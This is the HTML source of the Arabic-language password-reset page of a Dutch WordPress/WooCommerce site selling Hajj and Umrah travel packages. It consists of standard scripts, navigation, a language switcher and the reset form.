/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0642\u0648\u0629 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641\u0629","short":"\u0636\u0639\u064a\u0641\u0629 \u062c\u062f\u064b\u0627","bad":"\u0636\u0639\u064a\u0641\u0629","good":"\u0645\u062a\u0648\u0633\u0637","strong":"\u0642\u0648\u064a\u0629","mismatch":"\u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:49:38+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u062a\u0645 \u0625\u064a\u0642\u0627\u0641 %1$s \u0645\u0646\u0630 \u0627\u0644\u0625\u0635\u062f\u0627\u0631 %2$s! \u0627\u0633\u062a\u062e\u062f\u0645 %3$s \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0630\u0644\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0643\u062a\u0627\u0628\u0629 \u0643\u0648\u062f \u0623\u0643\u062b\u0631 \u0634\u0645\u0648\u0644\u0627\u064b."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0623\u0642\u0648\u0649.","i18n_password_hint":"\u062a\u0644\u0645\u064a\u062d: \u064a\u0641\u0636\u0651\u0644 \u0623\u0646 \u062a\u062a\u0643\u0648\u0651\u0646 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0645\u0646 12 \u0631\u0645\u0632 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644. \u0644\u062c\u0639\u0644\u0647\u0627 \u0623\u0642\u0648\u0649\u060c \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062d\u0631\u0648\u0641 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0627\u0644\u0635\u063a\u064a\u0631\u0629\u060c \u0627\u0644\u0623\u0631\u0642\u0627\u0645 \u0648\u0627\u0644\u0631\u0645\u0648\u0632 \u0645\u062b\u0644 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.5" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.3.5" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://altaqwa.nl/ar/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=10.3.5" id="wc-lost-password-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/device.min.js?ver=8.3.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/scrollBar.min.js?ver=8.3.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://altaqwa.nl/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://altaqwa.nl/ar/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altaqwa.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://altaqwa.nl/ar/?p=12' />
<meta name="generator" content="Site Kit by Google 1.170.0" />																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <script>/*54745756836*/</script>
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <link rel="alternate" hreflang="nl-NL" href="https://altaqwa.nl/my-account/lost-password/"/>
<link rel="alternate" hreflang="ar" href="https://altaqwa.nl/ar/my-account/lost-password/"/>
<link rel="alternate" hreflang="nl" href="https://altaqwa.nl/my-account/lost-password/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-270x270.jpg" />
<style>
		
		</style></head>

<body class="rtl wp-singular page-template-default page page-id-12 wp-theme-eGateweb theme-eGateweb woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js translatepress-ar boldgrid-ppb wrapper-wide  categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-header" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-nbqchjpb0wjir7c1o86x" role="navigation" aria-label="Main navigation" data-no-translation-aria-label="">
	<ul id="menu-main-menu-left" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9074 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li id="menu-item-9075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9075 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/about-us/" class="woodmart-nav-link"><span class="nav-link-text">من نحن</span></a></li>
</ul></nav>

<div class="wd-header-text reset-last-child whb-zq7ousem1y5rh9vd0xdg"><b><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation>
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Arabic" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Arabic" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR		</a>
                    <a href="https://altaqwa.nl/my-account/lost-password/" title="Dutch">
            <img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></b></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class="wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class="wd-social-icon social-youtube" aria-label="YouTube social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class="wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class="wd-social-icon social-youtube" aria-label="YouTube social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-tzd0umnz9ts2foul99xb"><b><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation>
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Arabic" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Arabic" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR		</a>
                    <a href="https://altaqwa.nl/my-account/lost-password/" title="Dutch">
            <img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></b></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-with-bdf whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://altaqwa.nl/ar/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img src="https://altaqwa.nl/wp-content/uploads/2024/01/Logo24.png" alt="AL TAQWA" style="max-width: 230px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation" data-no-translation-aria-label="">
	<ul id="menu-header" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8873 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/blog/" class="woodmart-nav-link"><span class="nav-link-text">المدونة الاسلامية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9279 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-begrippen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">مفاهيم الحج</a></li>
	<li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9280 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-deugden-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">فضائل الحج</a></li>
	<li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9281 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-doelen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">مقاصد الحج</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9282 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-grote-bedevaart-al-hadj/" class="woodmart-nav-link">الحج</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9283 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-grote-en-kleine-bedevaart-al-hadj-en-umrah/" class="woodmart-nav-link">الحج والعمرة</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9284 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-kleine-bedevaart-umrah/" class="woodmart-nav-link">العمرة</a></li>
	<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9285 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-meningen-van-de-geleerden/" class="woodmart-nav-link">أقوال العلماء</a></li>
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9286 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-uitvoeringen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">أداء مناسك الحج</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9287 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-verplichtingen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">واجبات النسك</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9288 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/de-wetgevingen-voor-vrouwen/" class="woodmart-nav-link">قوانين المرأة</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9289 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/hadj-diversen/" class="woodmart-nav-link">منوعات الحج</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9290 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/category/nieuws-van-de-reisgroep/" class="woodmart-nav-link">أخبار المجموعة السياحية</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8379 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/product-category/pakketten-voor-hadj/" class="woodmart-nav-link"><span class="nav-link-text">البرامج</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8886 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/product-category/pakketten-voor-hadj/" class="woodmart-nav-link">برامج الحج</a></li>
	<li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8887 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/ar/product-category/pakketten-voor-umrah/" class="woodmart-nav-link">برامج العمرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8876 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">خدماتنا</span></a></li>
<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/ar/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">البوم صور</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://altaqwa.nl/ar/my-account/" title="My account" data-no-translation-title="">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول او تسجيل حساب			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search" data-no-translation-title="">
	<a href="#" rel="nofollow" aria-label="Search" data-no-translation-aria-label="">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist" data-no-translation-title="">
	<a href="https://altaqwa.nl/ar/wishlist/" title="Wishlist products" data-no-translation-title="">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				قائمه المفضلات			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://altaqwa.nl/ar/cart/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-8 whb-lqmrhm9nqf5kkagn0gh3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu" data-no-translation-aria-label="">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text" data-no-translation="" data-trp-gettext="">اللائحة</span>

					</span>
			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://altaqwa.nl/ar/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo" data-no-translation-aria-label="">
		<img src="https://altaqwa.nl/wp-content/uploads/2024/01/Logo24.png" alt="AL TAQWA" style="max-width: 204px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://altaqwa.nl/ar/cart/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-default title-design-default color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="1920" height="330" src="https://altaqwa.nl/wp-content/uploads/2021/12/32422.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/32422.jpg 1920w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-430x74.jpg 430w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-150x26.jpg 150w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-700x120.jpg 700w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-400x69.jpg 400w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-1300x223.jpg 1300w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-768x132.jpg 768w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-1536x264.jpg 1536w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-860x148.jpg 860w" sizes="(max-width: 1920px) 100vw, 1920px" />					</div>
					<div class="container">
																					<h1 class="entry-title title">
									نسيت كلمة المرور								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://altaqwa.nl/ar/" data-no-translation="" data-trp-gettext="">Home</a><span class="wd-delimiter"></span><span class="wd-last">mijn account</span></nav>																		</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-12" class="entry-content post-12 page type-page status-publish hentry">
					<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12">
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password" action="">

	<p data-no-translation="" data-trp-gettext="">نسيت كلمة مرورك؟ فضلًا أدخل اسم المستخدم أو البريد الإلكتروني المسجل لدينا. سوف تستلم رابطاً لإنشاء كلمة مرور جديدة عبر بريدك الإلكتروني.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">مطلوبة</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="إعادة تعيين كلمة المرور" data-no-translation="" data-trp-gettext="" data-no-translation-value="">إعادة تعيين كلمة المرور</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="c0d655e710" /><input type="hidden" name="_wp_http_referer" value="/ar/my-account/lost-password/" />
<input type="hidden" name="trp-form-language" value="ar"/></form>
</div>
</div>
</div>
</div>
</div>
